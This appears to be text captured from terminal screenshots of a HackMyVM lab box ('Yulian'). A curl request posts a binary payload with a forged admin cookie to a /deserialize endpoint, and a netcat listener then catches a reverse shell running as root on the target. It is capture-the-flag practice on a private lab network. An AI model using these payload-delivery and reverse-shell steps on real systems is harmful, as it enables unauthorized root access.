 ┌──(kali🔥kali)-[~/Downloads/HackMyVM/Yulian]
└─$ curl -i http://10.0.2.26:8080/deserialize \
-H "Cookie: auth=admin:S+jYmswX8+Lnl8Y+X7auaMMN5AHvFyKZMJluN/qPCFI=" \
-H "Content-Type: application/octet-stream" \
--data-binary @shell2.bin
HTTP/1.1 404
Content-Type: application/json;charset=UTF-8
Content-Language: en-US
Transfer-Encoding: chunked
Date: Sat, 26 Jul 2025 09:26:50 GMT
{"timestamp":"2025-07-26T09:26:50.780+0000","status":404,"error":"Not Found","message":"No message available","path":"/deserialize"}
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Yulian]
kali@kali: ~/Downloads/HackMyVM/Yulian 145x16
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Yulian]
└─$ rlwrap -f . nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.26] 59464
cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4#
bash-4.4# whoami
whoami
root
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)